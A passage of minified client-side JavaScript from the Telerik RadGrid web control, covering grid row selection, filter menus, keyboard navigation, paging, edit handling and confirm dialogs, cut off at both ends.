},get_masterTableViewHeader:function(){return $find(this._masterClientID+"_Header");
},get_masterTableViewFooter:function(){return $find(this._masterClientID+"_Footer");
},get_selectedItems:function(){var a=[];
for(var b=0;
b<this._selectedItemsInternal.length;
b++){Array.add(a,$find(this._selectedItemsInternal[b].id));
}return a;
},clearSelectedItems:function(){if(this._selectedItemsInternal.length>0){var a=this._selectedItemsInternal.length-1;
while(a>=0){var b=$find(this._selectedItemsInternal[a].id);
if(b){b.set_selected(false);
}else{this._selection._selectRowInternal($get(this._selectedItemsInternal[a].id),{ctrlKey:false},true,true,true);
}a--;
}}},_initializeTableViews:function(){var d=eval(this._gridTableViewsData);
for(var e=0;
e<d.length;
e++){var c=d[e];
if(!c.ClientID){continue;
}if($find(c.ClientID)!=null){continue;
}if($get(c.ClientID)==null){continue;
}if(this._masterClientID!=c.ClientID){this.raise_tableCreating(new Sys.EventArgs());
}var a=$create(Telerik.Web.UI.GridTableView,{_owner:this,_data:c},null,null,$get(c.ClientID));
if(this._masterClientID!=c.ClientID){var f=new Sys.EventArgs();
f.get_tableView=function(){return a;
};
Array.add(this._detailTables,a);
this.raise_tableCreated(f);
}if(this._masterClientID==c.ClientID){this.raise_masterTableViewCreating(new Sys.EventArgs());
this.MasterTableView=a;
this.raise_masterTableViewCreated(new Sys.EventArgs());
if($get(c.ClientID+"_Header")){if($telerik.isIE&&document.documentMode&&document.documentMode==7){if(this.MasterTableView.get_element().style.width=="100%"){this.MasterTableView.get_element().style.width="auto";
}}this.MasterTableViewHeader=$create(Telerik.Web.UI.GridTableView,{_owner:this,_data:c},null,null,$get(c.ClientID+"_Header"));
if($telerik.isIE&&document.documentMode&&document.documentMode==7&&this.MasterTableViewHeader!=null){var b=this.MasterTableViewHeader.get_element().getElementsByTagName("COL").length;
if(b>0){$telerik.getChildrenByTagName(this.MasterTableViewHeader.get_element(),"tbody")[0].getElementsByTagName("TD")[0].colSpan=b;
}}this.MasterTableView._columnsInternal=this.MasterTableViewHeader._columnsInternal;
}if($get(c.ClientID+"_Footer")){this.MasterTableViewFooter=$create(Telerik.Web.UI.GridTableView,{_owner:this,_data:c},null,null,$get(c.ClientID+"_Footer"));
}}}},get_detailTables:function(){return this._detailTables;
},_initializeEvents:function(e){if(e){var a=this;
for(var c=0,d=e.length;
c<d;
c++){var b=e[c];
this["add_"+b]=function(f){return function(g){this.get_events().addHandler(f,g);
};
}(b);
this["remove_"+b]=function(f){return function(g){this.get_events().removeHandler(f,g);
};
}(b);
this["raise_"+b]=function(f){return function(g){this.raiseEvent(f,g);
};
}(b);
}}},_selectAllRows:function(b,h,g){var d=(g.srcElement)?g.srcElement:g.target;
var k=$find(b);
var f=k.get_element();
var a=(d.checked)?true:false;
for(var j=0,c=f.rows.length;
j<c;
j++){var l=f.rows[j];
if(!l.id||l.style.display=="none"){continue;
}this._selection._selectRowInternal(l,g,true,false,false,a);
}if(f.rows.length>0){this.updateClientState();
}},_showFilterMenu:function(a,b,f){var i=$find(a);
var c=i.getColumnByUniqueName(b);
var h=this._getFilterMenu();
if(this._filterMenu){this._filterMenu.hide();
var g=this._filterMenu;
var j=new Sys.CancelEventArgs();
j.get_menu=function(){return g;
};
j.get_tableView=function(){return i;
};
j.get_column=function(){return c;
};
j.get_domEvent=function(){return f;
};
this.raise_filterMenuShowing(j);
if(j.get_cancel()){return;
}this._buildFilterMenuItemList(this._filterMenu,c._data.FilterListOptions,c._data.DataTypeName,c._data.CurrentFilterFunction,c);
this._onFilterMenuClicking=Function.createDelegate(this,this._filterMenuClickingHandler);
this._filterMenu.add_itemClicking(this._onFilterMenuClicking);
var d=Telerik.Web.UI.Grid.GetCurrentElement(f);
if(d){$telerik.addCssClasses(d,["rgFilterActive"]);
}this._onFilterMenuHiddenDelegate=Function.createDelegate({opener:d,context:this},this._onFilterMenuHidden);
this._filterMenu.add_hidden(this._onFilterMenuHiddenDelegate);
this._filterMenu.show(f);
}},_onFilterMenuHidden:function(a,b){if(this.opener){$telerik.removeCssClasses(this.opener,["rgFilterActive"]);
this.opener=null;
}if(this.context&&this.context._filterMenu){if(this.context._onFilterMenuClicking){this.context._filterMenu.remove_itemClicking(this.context._onFilterMenuClicking);
}if(this.context._onFilterMenuHiddenDelegate){this.context._filterMenu.remove_hidden(this.context._onFilterMenuHiddenDelegate);
}this.context._onFilterMenuHiddenDelegate=null;
}},_getFilterMenu:function(){if(Telerik.Web.UI.RadContextMenu&&!this._filterMenu){this._filterMenu=$find(this.ClientID+"_rfltMenu");
}return this._filterMenu;
},get_headerMenu:function(){return this._getHeaderContextMenu();
},_getHeaderContextMenu:function(){if(Telerik.Web.UI.RadContextMenu&&!this._headerContextMenu){this._headerContextMenu=$find(this.ClientID+"_rghcMenu");
}return this._headerContextMenu;
},_filterMenuClickingHandler:function(a,g){var m=g.get_item()._filterMenu_tableID;
var n=$find(m);
if(n!=null){var f=g.get_item().get_value();
var h=g.get_item()._filterMenu_column_uniqueName;
var e=n._getTableFilterRow();
var j=n._getCellIndexByColumnUniqueNameFromTableRowElement(e,h);
var i=e.cells[j].getElementsByTagName("input")[0];
var k=i.value;
var b=n.getColumnByUniqueName(h);
if(b&&b._data.ColumnType=="GridDateTimeColumn"){var l=$find(i.id);
if(l&&(Object.getType(l).getName()=="Telerik.Web.UI.RadDateTimePicker"||Object.getType(l).getName()=="Telerik.Web.UI.RadDatePicker")){k=l.get_dateInput().get_value();
}else{if(!l){l=$find(i.id.replace("_text",""));
if(l&&Object.getType(l).getName()=="Telerik.Web.UI.RadDateInput"){k=l.get_value();
}}}}if(b&&b._data.ColumnType=="GridNumericColumn"){var d=$find(i.id.replace("_text",""));
if(d&&Object.getType(d).getName()=="Telerik.Web.UI.RadNumericTextBox"){k=d.get_editValue();
}}if(b&&b._data.ColumnType=="GridRatingColumn"){var c=$find(i.id.replace("_ClientState",""));
if(c&&Object.getType(c).getName()=="Telerik.Web.UI.RadRating"){k=c.get_value();
}}if(i.type=="checkbox"){k=i.checked;
}if(f=="NoFilter"){if(i.type=="checkbox"){i.checked=false;
}else{i.value="";
}}else{if(k===""&&i.type!="checkbox"&&(f!="IsEmpty"&&f!="NotIsEmpty"&&f!="IsNull"&&f!="NotIsNull")){a.hide();
return;
}}if(!n.filter(h,k,f)){g.set_cancel(true);
this._filterMenu.remove_itemClicking(this._onFilterMenuClicking);
}a.hide();
}},_buildFilterMenuItemList:function(e,f,d,a,b){for(var g=0;
g<e.get_items().get_count();
g++){var c=e.get_items().getItem(g);
c._filterMenu_column_uniqueName=b.get_uniqueName();
c._filterMenu_tableID=b._owner._data.ClientID;
if(d=="System.Boolean"){if((c.get_value()=="GreaterThan")||(c.get_value()=="LessThan")||(c.get_value()=="GreaterThanOrEqualTo")||(c.get_value()=="LessThanOrEqualTo")||(c.get_value()=="Between")||(c.get_value()=="NotBetween")){c.set_visible(false);
continue;
}}if(d!="System.String"){if((c.get_value()=="StartsWith")||(c.get_value()=="EndsWith")||(c.get_value()=="Contains")||(c.get_value()=="DoesNotContain")||(c.get_value()=="IsEmpty")||(c.get_value()=="NotIsEmpty")){c.set_visible(false);
continue;
}}if(f==0){if(c.get_value()=="Custom"){c.set_visible(false);
continue;
}}if((b._data.ColumnType=="GridDateTimeColumn"||b._data.ColumnType=="GridMaskedColumn"||b._data.ColumnType=="GridNumericColumn"||b._data.ColumnType=="GridRatingColumn")&&((c.get_value()=="Between")||(c.get_value()=="NotBetween"))){c.set_visible(false);
continue;
}if(c.get_value()==b._data.CurrentFilterFunctionName){c._focused=true;
c._updateLinkClass();
}else{c._focused=false;
c._updateLinkClass();
}c.set_visible(true);
}},saveClientState:function(){var a={};
a.selectedIndexes=this._selectedIndexes;
a.reorderedColumns=this._reorderedColumns;
a.expandedItems=this._expandedItems;
a.expandedGroupItems=this._expandedGroupItems;
if(this._expandedFilterItems){a.expandedFilterItems=this._expandedFilterItems;
}a.deletedItems=this._deletedItems;
if(this._resizedColumns!=""){a.resizedColumns=this._resizedColumns;
}if(this._resizedControl!=""){a.resizedControl=this._resizedControl;
}if(this._resizedItems!=""){a.resizedItems=this._resizedItems;
}if(this._hidedItems!=""){a.hidedItems=this._hidedItems;
}if(this._showedItems!=""){a.showedItems=this._showedItems;
}if(this._hidedColumns){a.hidedColumns=this._hidedColumns;
}if(this._showedColumns){a.showedColumns=this._showedColumns;
}if(this._activeRow){a.activeRowIndex=this._activeRow.id;
}if(this._gridDataDiv){if($get(this.ClientID+"_Frozen")){a.scrolledPosition=this._gridDataDiv.scrollTop+","+$get(this.ClientID+"_Frozen").scrollLeft;
}else{a.scrolledPosition=this._gridDataDiv.scrollTop+","+this._gridDataDiv.scrollLeft;
}}if(this._popUpLocations){a.popUpLocations=this._popUpLocations;
}if(this._draggedItemsIndexes){a.draggedItemsIndexes=this._draggedItemsIndexes;
}if(this._shouldFocusOnPage){a.shouldFocusOnPage=this._shouldFocusOnPage;
}return Sys.Serialization.JavaScriptSerializer.serialize(a);
},_attachDomEvents:function(){this._onKeyDownDelegate=Function.createDelegate(this,this._onKeyDownHandler);
this._onKeyPressDelegate=Function.createDelegate(this,this._onKeyPressHandler);
this._onMouseMoveDelegate=Function.createDelegate(this,this._onMouseMoveHandler);
$addHandler(this.get_element(),"keydown",this._onKeyDownDelegate);
$addHandler(this.get_element(),"keypress",this._onKeyPressDelegate);
$addHandler(this.get_element(),"mousemove",this._onMouseMoveDelegate);
},_onMouseMoveHandler:function(a){var b=Telerik.Web.UI.Grid.GetCurrentElement(a);
if(this.ClientSettings&&this.ClientSettings.Resizing.AllowRowResize){if(this._gridItemResizer==null){this._gridItemResizer=new Telerik.Web.UI.GridItemResizer(this);
}this._gridItemResizer._detectResizeCursorsOnItems(a,b);
this._gridItemResizer._moveItemResizer(a);
}},_onKeyDownHandler:function(b){var d=b.keyCode||b.charCode;
if(this._isShortCutKeyPressed(b)){this._raiseKeyPressInternal(b);
}var a=d==this.ClientSettings.KeyboardNavigationSettings.DeleteActiveRow;
if(a){this._raiseKeyPressInternal(b);
}var c=(d>=37&&d<=40);
var f=(d==33||d==34);
if(((Sys.Browser.agent==Sys.Browser.InternetExplorer||$telerik.isChrome||$telerik.isSafari)&&(c||f))||(($telerik.isChrome||$telerik.isSafari)&&d==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey)){this._raiseKeyPressInternal(b);
}},_onKeyPressHandler:function(a){this._raiseKeyPressInternal(a);
},_raiseKeyPressInternal:function(a){var b=new Telerik.Web.UI.GridKeyPressEventArgs(a);
this.raise_keyPress(b);
if(b.get_cancel()){return;
}this._handleGridKeyboardAction(a);
},_validateEditInsertForm:function(c){if(this.ValidationSettings.EnableValidation){var d=this.ValidationSettings.CommandsToValidate;
if(d.toString().indexOf(c)>-1){var b=this._validationGroup;
if(typeof(Page_ClientValidate)=="function"){var a=Page_ClientValidate(b);
if(a!=true){return false;
}}}}return true;
},_getTableViewByControlIntoIt:function(a){var e=a.split("_");
var d=0;
for(var f=0;
f<e.length;
f++){if(e[f].indexOf("Detail")>-1){d=f;
}}var c="";
var b=new Array();
if(d>0){for(var f=0;
f<d+1;
f++){b.push(e[f]);
}c=b.join("_");
}var g=$find(c);
if(!g){g=this.get_masterTableView();
}return g;
},_cancelDefaultAction:function(a){if(a.preventDefault){a.preventDefault();
}a.returnValue=false;
if(a.stopPropagation){a.stopPropagation();
a.cancelBubble=true;
}},_handleGridKeyboardAction:function(b){var o=b.keyCode||b.charCode;
if(this.ClientSettings&&this.ClientSettings.AllowKeyboardNavigation){var d=this._allowSubmitOnEnter;
if(!this._canHandleKeyboardAction(b)&&!d){return;
}else{if((d)&&(o==13)){var h=Telerik.Web.UI.Grid.GetCurrentElement(b);
var c=false;
for(var n=0;
n<this._submitControls.length;
n++){if((h.tagName.toLowerCase()==this._submitControls[n].Name)&&(h.type.toLowerCase()==this._submitControls[n].Type)){c=true;
}}if(h.type&&!c&&h.type.toLowerCase()=="checkbox"){this._cancelDefaultAction(b);
return;
}if(!c&&(this._editIndexes.length>0)){return;
}var p=this._getTableViewByControlIntoIt(h.id);
if(c&&p.get_isItemInserted()){if(this._validateEditInsertForm("PefrormInsert")){p.insertItem();
this._cancelDefaultAction(b);
return;
}}}}var m=(o==38||o==40);
var a=this._shouldSelectOnSpace(b,o);
var f=this.ClientSettings.KeyboardNavigationSettings.EnableKeyboardShortcuts&&(o==13);
var g=(o==this.ClientSettings.KeyboardNavigationSettings.ExpandDetailTableKey||o==this.ClientSettings.KeyboardNavigationSettings.CollapseDetailTableKey);
var l=(o==33||o==34);
var k=this.ClientSettings.KeyboardNavigationSettings.EnableKeyboardShortcuts&&(o==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey||o==this.ClientSettings.KeyboardNavigationSettings.UpdateInsertItemKey);
var j=this.ClientSettings.KeyboardNavigationSettings.EnableKeyboardShortcuts&&(o==this.ClientSettings.KeyboardNavigationSettings.DeleteActiveRow);
if(m){this._handleActiveRowNavigation(b);
}else{if(g){this._handleActiveRowExpandCollapse(b);
}else{if(a){this._handleActiveRowSelection(b);
}else{if(k){this._handleExitEditModeOrUpdateItem(b,o);
if((typeof(b.rawEvent.returnValue)=="undefined"||(typeof(b.rawEvent.returnValue)=="boolean"&&b.rawEvent.returnValue))&&o==this.ClientSettings.KeyboardNavigationSettings.UpdateInsertItemKey){this._handleActiveRowEdit(b);
this._cancelDefaultAction(b);
}}else{if(j){this._handleDeleteActiveRow();
}else{if(l){this._handlePaging(b);
}else{if(b.ctrlKey){this._handleShortCutKey(b);
}}}}}}}}},_shouldSelectOnSpace:function(a,b){if(b==32&&this.ClientSettings.Selecting&&this.ClientSettings.Selecting.AllowRowSelect&&a.target.tagName.toUpperCase()!="INPUT"&&a.target.tagName.toUpperCase()!="TEXTAREA"){return true;
}return false;
},_canHandleKeyboardAction:function(b){var d=b.keyCode||b.charCode;
if((d==32||d==13||d==33||d==34)&&this.ClientSettings.KeyboardNavigationSettings.EnableKeyboardShortcuts){var c=Telerik.Web.UI.Grid.GetCurrentElement(b);
var a=(c.tagName.toLowerCase()=="input"&&c.type.toLowerCase()=="checkbox"&&(c.id&&c.id.indexOf("SelectCheckBox")!=-1));
if(d==33||d==34){if(c.tagName.toLowerCase()=="input"||c.tagName.toLowerCase()=="textarea"){return false;
}}else{if((c.tagName.toLowerCase()=="input"&&!a)||c.tagName.toLowerCase()=="select"||c.tagName.toLowerCase()=="option"||c.tagName.toLowerCase()=="button"||c.tagName.toLowerCase()=="a"||c.tagName.toLowerCase()=="textarea"||c.tagName.toLowerCase()=="img"){return false;
}}}return true;
},_handleShortCutKey:function(a){var b=a.keyCode||a.charCode;
switch(b){case this.ClientSettings.KeyboardNavigationSettings.InitInsertKey:if(this._activeRow){this._getRow(this._activeRow.id).get_owner().showInsertItem();
a.preventDefault();
}break;
case this.ClientSettings.KeyboardNavigationSettings.RebindKey:if(this._activeRow){this._getRow(this._activeRow.id).get_owner().rebind();
a.preventDefault();
}break;
default:break;
}},_isShortCutKeyPressed:function(a){var b=a.keyCode||a.charCode;
if(a.ctrlKey){switch(b){case this.ClientSettings.KeyboardNavigationSettings.InitInsertKey:return true;
break;
case this.ClientSettings.KeyboardNavigationSettings.RebindKey:return true;
break;
default:return false;
break;
}}},_handleDeleteActiveRow:function(){if(this._activeRow){var a=$find(this._activeRow.id.split("__")[0]);
if(a){a.deleteItem(this._activeRow);
}}},_getRow:function(b){var a=$find(b);
if(!a){var d=b.split("__")[0];
var c=$find(d);
this._ensureDataItemsCreated(c);
a=$find(b);
}return a;
},_handlePaging:function(a){var b=null;
var f=null;
var d=a.keyCode||a.charCode;
var c=null;
if(this._activeRow){c=this._getRow(this._activeRow.id).get_owner();
b=c.get_currentPageIndex();
f=c.get_pageCount();
}if(d==33){b++;
if(b<f){this._shouldFocusOnPage=true;
this.updateClientState();
if(this._activeRow){c.page("Next");
}}}else{b--;
if(b>-1){this._shouldFocusOnPage=true;
this.updateClientState();
if(this._activeRow){c.page("Prev");
}}}a.rawEvent.returnValue=false;
a.rawEvent.cancelBubble=true;
if(a.stopPropagation){a.preventDefault();
a.stopPropagation();
}},_handleExitEditModeOrUpdateItem:function(d,c){var n=Telerik.Web.UI.Grid.GetCurrentElement(d);
var g=Telerik.Web.UI.Grid.GetFirstParentByTagName(n,"tr");
if(c==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey&&this._activeRow&&this._getRow(this._activeRow.id)._owner.get_isItemInserted()){this._getRow(this._activeRow.id)._owner.cancelInsert();
return false;
}if(c==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey){if(this._activeRow){var h=this._activeRow.id;
var k=$find(h);
if(!k){var o=$find(h.split("__")[0]);
this._owner._ensureDataItemsCreated(o);
k=$find(h);
}if(k.get_isInEditMode()){var b=k.get_element();
var f=this.isGridDataRow(b);
f.cancelUpdate(b);
d.rawEvent.returnValue=false;
d.rawEvent.cancelBubble=true;
if(d.stopPropagation){d.preventDefault();
d.stopPropagation();
}}}return false;
}if(g==null||typeof(g)=="undefined"){return false;
}var m=this.isGridDataRow(g);
if(m!=null&&typeof(m)!="undefined"){if(this.isInEditModeByHierarchicalIndex(g.id.split("__")[1])){if(c==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey){m.cancelUpdate(g);
}else{if(c==this.ClientSettings.KeyboardNavigationSettings.UpdateInsertItemKey){if(this._validateEditInsertForm("Update")){m.updateItem(g);
}}}d.rawEvent.returnValue=false;
d.rawEvent.cancelBubble=true;
if(d.stopPropagation){d.preventDefault();
d.stopPropagation();
}return false;
}}else{var j=$telerik.$(n).parents("tr");
var a;
for(var l=0;
l<j.length;
l++){a=j[l].previousSibling;
if(a!=null&&typeof(a)!="undefined"&&a.tagName=="TR"){m=this.isGridDataRow(a);
if(m!=null&&typeof(m)!="undefined"){if(c==this.ClientSettings.KeyboardNavigationSettings.ExitEditInsertModeKey){m.cancelUpdate(a);
}else{if(c==this.ClientSettings.KeyboardNavigationSettings.UpdateInsertItemKey){if(this._validateEditInsertForm("Update")){m.updateItem(a);
}}}d.rawEvent.returnValue=false;
d.rawEvent.cancelBubble=true;
if(d.stopPropagation){d.preventDefault();
d.stopPropagation();
}break;
}}}return false;
}},isGridDataRow:function(b){if(b.id==""){return;
}var a=this.get_masterTableView()._getRowByIndexOrItemIndexHierarchical(b);
var d=a.id.split("__")[0];
var c=$find(d);
if(c!=null&&typeof(c)!="undefined"){return c;
}else{return;
}},isInEditModeByHierarchicalIndex:function(b){if(this._editIndexes!=null&&typeof(this._editIndexes)!="undefined"){for(var a=0;
a<this._editIndexes.length;
a++){if(this._editIndexes[a]==b){return true;
}}return false;
}else{return false;
}},_shouldSkipNavigation:function(a,b){if(a!=null&&a.tagName&&!b&&(a.tagName.toLowerCase()=="input"||a.tagName.toLowerCase()=="textarea"||a.tagName.toLowerCase()=="select")){return true;
}return false;
},_handleActiveRowNavigation:function(b){var f=b.keyCode||b.charCode;
var d=Telerik.Web.UI.Grid.GetCurrentElement(b);
var c=(d.tagName.toLowerCase()=="input"&&d.type.toLowerCase()=="checkbox"&&(d.id&&d.id.indexOf("SelectCheckBox")!=-1));
if(this._shouldSkipNavigation(d,c)){return;
}var a=null;
if(this._activeRow){a=this._getNextActiveRow(this._activeRow,f);
}else{if(this._selectedItemsInternal.length>0){a=this._getNextActiveRow($get(this._selectedItemsInternal[this._selectedItemsInternal.length-1].id),f);
}else{a=this.get_masterTableView()._getFirstDataRow();
}}if(!a){if(!this.get_allowActiveRowCycle()){return;
}if(f==38){a=this.get_masterTableView()._getLastVisibleDataRow();
}else{if(f==40){a=this.get_masterTableView()._getFirstDataRow();
}}if(!a){return;
}}this._setActiveRow(a,b);
if(this.ClientSettings.Selecting&&this.ClientSettings.Selecting.AllowRowSelect&&!b.ctrlKey){this._selection._selectRowInternal(a,b,false,true,true,false);
}b.preventDefault();
},_setActiveRow:function(a,c){if(a&&this.ClientSettings&&this.ClientSettings.AllowKeyboardNavigation){var d=new Telerik.Web.UI.GridDataItemCancelEventArgs(this._activeRow,c);
this.raise_activeRowChanging(d);
if(d.get_cancel()){return;
}if(this._activeRow){var b=$find(this._activeRow.id.split("__")[0]);
Telerik.Web.UI.Grid.ClearItemStyle(this._activeRow,b._data._renderActiveItemStyle,b._data._renderActiveItemStyleClass);
}this._activeRow=a;
var e=$find(a.id.split("__")[0]);
Telerik.Web.UI.Grid.SetItemStyle(a,e._data._renderActiveItemStyle,e._data._renderActiveItemStyleClass);
Telerik.Web.UI.Grid.ScrollIntoView(a);
this.updateClientState();
this.raise_activeRowChanged(new Telerik.Web.UI.GridDataItemEventArgs(this._activeRow,c));
}},clearActiveRow:function(){if(this._activeRow){var a=$find(this._activeRow.id.split("__")[0]);
Telerik.Web.UI.Grid.ClearItemStyle(this._activeRow,a._data._renderActiveItemStyle,a._data._renderActiveItemStyleClass);
this._activeRow=null;
this.updateClientState();
}},set_activeRow:function(a){this._setActiveRow(a,null);
},_ensureDataItemsCreated:function(a){if(a._dataItems.length==0){a.get_dataItems();
}},_handleActiveRowExpandCollapse:function(h){var f=h.keyCode||h.charCode;
if(!this._activeRow){return;
}var b=$find(this._activeRow.id.split("__")[0]);
this._ensureDataItemsCreated(b);
if(f==this.ClientSettings.KeyboardNavigationSettings.CollapseDetailTableKey){var g=b._getNextNestedDataRow(this._activeRow);
if(b._hierarchyLoadMode=="ServerOnDemand"&&g){this._shouldFocusOnPage=true;
var j=this._activeRow.id+"##";
b.fireCommand("ExpandCollapse",j);
}if(g&&g.parentNode.style.display!="none"||g&&$find(this._activeRow.id).get_isInEditMode()&&g.parentNode.style.display!="none"){b._performCollapseItem(this._activeRow);
}}else{if(f==this.ClientSettings.KeyboardNavigationSettings.ExpandDetailTableKey){var a=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(this._activeRow,"tr");
if($find(this._activeRow.id).get_isInEditMode()){a=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(a,"tr");
}if(a&&a.style.display=="none"){b.expandItem(this._activeRow);
this.get_element().focus();
}else{if(b._hasDetailTables&&b._hierarchyLoadMode=="ServerOnDemand"){var c=$find(this._activeRow.id);
var d=c.get_nestedViews()[0];
var i=this._activeRow.id;
if(c){var b=$find(i.split("__")[0]);
this._ensureDataItemsCreated(b);
}var k=$find(i).get_isInEditMode();
if((d&&f==this.ClientSettings.KeyboardNavigationSettings.CollapseDetailTableKey)||(!d&&f==this.ClientSettings.KeyboardNavigationSettings.ExpandDetailTableKey)){this._shouldFocusOnPage=true;
var j=this._activeRow.id+"##";
b.fireCommand("ExpandCollapse",j);
}}}}}},_handleActiveRowSelection:function(a){if(this._activeRow){this._selection._selectRowInternal(this._activeRow,{ctrlKey:(this.get_allowMultiRowSelection()&&a.ctrlKey)},false,true,true);
if(this.ClientSettings.AllowKeyboardNavigation){this._setActiveRow(this._activeRow,a);
}a.preventDefault();
}},_handleActiveRowEdit:function(a){if(this._activeRow){a.preventDefault();
var b=$find(this._activeRow.id.split("__")[0]);
if(b){b.editItem(this._activeRow);
}}},_getNextActiveRow:function(j,e){var a=null;
var d=null;
var c=$find(j.id.split("__")[0]);
var i=(this.get_masterTableView().get_id()==c.get_id());
if(e==38){var f=c._getPreviousDataRow(j);
if(f){var h=Telerik.Web.UI.Grid.GetNodePreviousSiblingByTagName(j,"tr");
if(h&&h.style.display!="none"){d=Telerik.Web.UI.Grid.GetLastNestedTableView(f);
if(d){if(d.get_element().parentNode.parentNode.style.display=="none"){a=d.get_parentRow();
}else{a=d._getLastDataRow();
}}}}if(!a){a=c._getPreviousDataRow(j);
if(!a&&!i){var k=Telerik.Web.UI.Grid.GetNodePreviousSiblingByTagName(c.get_element(),"table");
if(k){siblingTableView=$find(k.id.split("__")[0]);
if(siblingTableView){a=siblingTableView._getLastDataRow();
}}}if(!a&&!i){a=c.get_parentRow();
}}}else{if(e==40){var l=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(j,"tr");
if(l&&l.style.display!="none"){d=Telerik.Web.UI.Grid.GetNestedTableView(j);
if(d){a=d._getNextNestedDataRow(j);
}}if(!a){a=c._getNextDataRow(j);
if(!a&&!i){var k=Telerik.Web.UI.Grid.GetNodeNextSiblingByTagName(c.get_element(),"table");
if(k){siblingTableView=$find(k.id.split("__")[0]);
if(siblingTableView){a=siblingTableView._getFirstDataRow();
}}}if(!a&&!i){var b=c.get_parentView();
var g=c.get_parentRow();
while(!a){if(b){a=b._getNextDataRow(g);
g=b.get_parentRow();
b=b.get_parentView();
}else{break;
}}}}}}if(a){if(a.style.display=="none"){return null;
}}return a;
},_click:function(a){if(!this._canRiseRowEvent(a)){return;
}if(!!this.ClientSettings.AllowKeyboardNavigation){if(this.get_element().focus){this.get_element().focus();
}}var b=Telerik.Web.UI.Grid.GetFirstParentByTagName(Telerik.Web.UI.Grid.GetCurrentElement(a),"tr");
if(b&&b.id!=""&&b.id.split("__").length==2){this.raise_rowClick(new Telerik.Web.UI.GridDataItemEventArgs(b,a));
}},_dblclick:function(a){if(!this._canRiseRowEvent(a)){return;
}var b=Telerik.Web.UI.Grid.GetFirstParentByTagName(Telerik.Web.UI.Grid.GetCurrentElement(a),"tr");
if(b&&b.id!=""){this.raise_rowDblClick(new Telerik.Web.UI.GridDataItemEventArgs(b,a));
}},_contextmenu:function(a){if($telerik.isOpera&&a.button!=2){return;
}var b=Telerik.Web.UI.Grid.GetFirstParentByTagName(Telerik.Web.UI.Grid.GetCurrentElement(a),"tr");
var c=null;
if(b&&b.id!=""&&b.id.split("__").length==2){c=new Telerik.Web.UI.GridDataItemCancelEventArgs(b,a);
this.raise_rowContextMenu(c);
}if((c&&!c.get_cancel())&&this.get_events().getHandler("rowContextMenu")){if(a.preventDefault){a.preventDefault();
}else{a.returnValue=false;
return false;
}}},_mouseover:function(a){if(this._overRow){this.raise_rowMouseOut(new Telerik.Web.UI.GridDataItemEventArgs(this._overRow,a));
if(this.Skin!=""&&this.ClientSettings.EnableRowHoverStyle){Sys.UI.DomElement.removeCssClass(this._overRow,"rgHoveredRow");
}}var b=Telerik.Web.UI.Grid.GetFirstParentByTagName(Telerik.Web.UI.Grid.GetCurrentElement(a),"tr");
if(b&&b.id!=""&&b.id.split("__").length==2){this.raise_rowMouseOver(new Telerik.Web.UI.GridDataItemEventArgs(b,a));
if(this.Skin!=""&&this.ClientSettings.EnableRowHoverStyle){Sys.UI.DomElement.addCssClass(b,"rgHoveredRow");
}this._overRow=b;
}},_mouseout:function(a){if(this._overRow&&((!$telerik.isIE8&&!document.documentMode)||!$telerik.isMouseOverElement(this._overRow,a))){this.raise_rowMouseOut(new Telerik.Web.UI.GridDataItemEventArgs(this._overRow,a));
if(this.Skin!=""&&this.ClientSettings.EnableRowHoverStyle){Sys.UI.DomElement.removeCssClass(this._overRow,"rgHoveredRow");
}this._overRow=null;
}},_canRiseRowEvent:function(a){var b=Telerik.Web.UI.Grid.GetCurrentElement(a);
if(!b||!b.tagName||b.tagName.toLowerCase()=="input"||b.tagName.toLowerCase()=="select"||b.tagName.toLowerCase()=="option"||b.tagName.toLowerCase()=="button"||b.tagName.toLowerCase()=="a"||b.tagName.toLowerCase()=="textarea"||b.tagName.toLowerCase()=="img"){return false;
}if(this.get_masterTableView()&&!Telerik.Web.UI.Grid.IsChildOf(b,this.get_masterTableView().get_element())){return false;
}return true;
},confirm:function(d,f,h,i,b){if(window.confirmResult){window.confirmResult=false;
return true;
}if(typeof(GetRadWindowManager)=="undefined"){return confirm(d);
}var k=GetRadWindowManager();
if(!k){return confirm(d);
}var a=f.srcElement?f.srcElement:f.target;
var j=radconfirm(d,g,(typeof(i)!="undefined")?i:280,(typeof(b)!="undefined")?b:200,this,(typeof(h)!="undefined")?h:"Confirm");
var c=this.get_masterTableView();
function g(e){if(e){if(!$telerik.isIE){if(a.onclick.toString().indexOf("_clientDelete(event)")>-1){c._clientDelete(f);
return false;
}}window.confirmResult=true;
if(a.href&&(window.netscape||$telerik.isSafari)){eval(a.href);
window.confirmResult=false;
return;
}if(window.netscape&&a.type&&(a.type.toLowerCase()=="image"||a.type.toLowerCase()=="submit"||a.type.toLowerCase()=="button")&&!a.click){__doPostBack(a.name,"");
window.confirmResult=false;
return;
}if(a.click){a.click(f);
}}return false;
}return false;
}};
Telerik.Web.UI.RadGrid.registerClass("Telerik.Web.UI.RadGrid",Telerik.Web.UI.RadWebControl);
Telerik.Web.UI.GridKeyPressEventArgs=function(a){Telerik.Web.UI.GridKeyPressEventArgs.initializeBase(this);
this._keyCode=a.keyCode||a.charCode;
this._isShiftPressed=a.shiftKey;
this._isCtrlPressed=a.ctrlKey;
this._isAltPressed=a.altKey;
this._domEvent=a;
};
Telerik.Web.UI.GridKeyPressEventArgs.prototype={get_keyCode:function(){return this._keyCode;
},get_isShiftPressed:function(){return this._isShiftPressed;
},get_isCtrlPressed:function(){return this._isCtrlPressed;
},get_isAltPressed:function(){return this._isAltPressed;
},get_domEvent:function(){return this._domEvent;
}};
Telerik.Web.UI.GridKeyPressEventArgs.registerClass("Telerik.Web.UI.GridKeyPressEventArgs",Sys.CancelEventArgs);
Telerik.Web.UI.GridDragDropCancelEventArgs=function(b,c,e,f,d,a){Telerik.Web.UI.GridDragDropCancelEventArgs.initializeBase(this);
this._targetItemId="";
this._targetItemIndexHierarchical="";
this._targetGridDataItem=null;
this._targetItemTableView=null;
this._targetItemDataKeyValues=null;
if(b){this._targetItemId=b.id;
this._targetItemIndexHierarchical=this._targetItemId.split("__")[1];
this._targetItemTableView=$find(this._targetItemId.split("__")[0]);
